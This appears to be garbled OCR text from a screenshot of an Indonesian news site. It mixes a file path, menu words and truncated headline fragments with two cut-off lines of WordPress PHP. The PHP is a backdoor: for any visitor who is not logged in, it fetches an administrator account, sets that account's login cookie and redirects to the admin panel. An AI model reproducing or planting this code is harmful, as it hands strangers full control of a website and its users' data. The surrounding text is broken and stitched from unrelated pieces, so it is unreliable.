
ue'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'administrator','number'=>1,'f
mpty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redirect(admin_url());exit();
NT
SPORT
NASIONAL
POLITIK
EKONOMI
NASIONAL
INTE
ngkam, Warganet Heboh Spekulasi!
Baim Wong dan Wulan Gu